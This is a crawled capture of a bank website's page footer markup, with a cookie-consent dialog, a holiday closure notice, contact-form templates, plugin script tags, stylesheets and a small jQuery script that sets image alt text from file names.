aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div><style type="text/css">#wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #C6F4C6;
            background: -moz-linear-gradient(top, #C6F4C6 0%, #ffffff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#C6F4C6), color-stop(100%,#ffffff));
            background: -webkit-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -o-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: -ms-linear-gradient(top, #C6F4C6 0%,#ffffff 100%);
            background: linear-gradient(to bottom, #C6F4C6 0%, #ffffff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C6F4C6', endColorstr='#ffffff',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #071436;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #fcaf36;
            background: -moz-linear-gradient(top, #fcaf36 0%, #fcaf36 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcaf36), color-stop(100%,#fcaf36));
            background: -webkit-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -o-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: -ms-linear-gradient(top, #fcaf36 0%,#fcaf36 100%);
            background: linear-gradient(to bottom, #fcaf36 0%, #fcaf36 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcaf36', endColorstr='#fcaf36',GradientType=0 );

            background-repeat: no-repeat;
            color: #0080ff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #fcaf36;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }</style><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p style="text-align: left">In observance of <strong>Martin Luther King Jr. Day</strong>, our offices will be closed on<strong> Monday, Jan. 19th. </strong></p><p style="text-align: left"><strong><a href="https://www.floridacapitalbank.com/online-mobile-banking/"><u>Online and mobile banking are available 24/7.</u></a></strong></p></div></td></tr></table></div></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script defer id="siteorigin-panels-front-styles-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.3" id="siteorigin-panels-front-styles-js"></script> <script defer src="[data-uri]"></script><script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_4eb93624cd6d68ef3df7e28ce11f2303.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: -104
content:
.so-widget-sow-image-default-8b5b6f678277-4125 .sow-image-container{display:flex;align-items:flex-start}.so-widget-sow-image-default-8b5b6f678277-4125 .sow-image-container>a{display:inline-block;max-width:100%}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.so-widget-sow-image-default-8b5b6f678277-4125 .sow-image-container>a{display:flex}}.so-widget-sow-image-default-8b5b6f678277-4125 .sow-image-container .so-widget-image{display:block;height:auto;max-width:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6
body_size: 42
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}

--- FILE ---
content_type: text/css
request_url: https://www.onlinebanktours.com/external/v5/BCM_Ad_Styles.css
body_size: 850
content:
@charset "UTF-8";
html {
	zoom: 0 !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
	transform: none !important;
}
.bcmPlayerBanner {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.bcmPlayerBanner a, .bcmPlayerBanner img {
	border: none;
	outline: none;
}
.bcmPlayerBanner a {
	left: 0px;
	top: 0px;
	position: absolute;
	margin: 0px;
	padding: 0px;
}
.bcmPlayerBanner a:hover {
	cursor: pointer;
}
.pips {
	position: absolute;
	bottom: 0px;
	z-index: 1;
	text-align: center;
}
.pip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left top;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}
.pip:hover {
	background: url(images/optimized/pips.png) no-repeat left center;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
	cursor: pointer;
}
.currentPip {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/optimized/pips.png) no-repeat left bottom;
	background-image: -webkit-image-set(url(images/optimized/pips.png) 1x, url(images/optimized/pips2x.png) 2x);
}

#bcmAdBackground {
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	position: fixed;
	background: #000000;
	opacity: 0.7;
	z-index: 1000000;
}
#bcmAdContent {
	background: #000000;
	z-index: 1000020;
	position: fixed;
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.75);
	
	-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
}
@media (max-width: 970px) {	
	#bcmAdContent {
		position: fixed;
		top: 0px;
		right: 0px;
		bottom: 0px;
		left: 0px;
	}
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 100%;
		height: 100%;
		
		-webkit-animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
		animation: .8s cubic-bezier(0,.53,.38,1) forwards 1 bcmFadeIn;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 0px;
		right: 0px;
		background: url(images/optimized/closePhone.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
		width: 60px;
		height: 60px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/closePhone.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/closePhone.png) 1x, url(images/optimized/closePhone2x.png) 2x);
	}
}
@media (min-width: 969px) {	
	#bcmAdFrame {
		border: 0px;
		margin: 0px;
		padding: 0px;
		width: 970px;
		height: 535px;
		display: block;
	}
	#bcmAdCloseButton {
		display: block;
		position: absolute;
		top: 10px;
		right: 10px;
		background: url(images/optimized/close.png) no-repeat center top;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
		width: 20px;
		height: 20px;
		cursor: pointer;
	}
	#bcmAdCloseButton:hover {
		background: url(images/optimized/close.png) no-repeat center bottom;
		background-image: -webkit-image-set(url(images/optimized/close.png) 1x, url(images/optimized/close2x.png) 2x);
	}
}
.bcmClosed {
	display: none;
}
.bcmOpened {
	display: block;
}

@keyframes bcmFadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes bcmFadeInBackground {
	from {
		opacity: 0;
	}
	to {
		opacity: 0.7;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1
body_size: -109
content:
jQuery(document).ready(function(){jQuery("img").each(function(){var img_src=jQuery(this).attr('src');if(typeof img_src!==typeof undefined&&img_src!==false){var img_alt=jQuery(this).attr('alt');var str=img_src
var pieces=str.split('/');var imgName=pieces[pieces.length-1];var imgnameArray=imgName.split('.');var alt=imgnameArray[0];if(img_alt==''||typeof img_alt===typeof undefined||img_alt===false){jQuery(this).attr('alt',alt);}}});});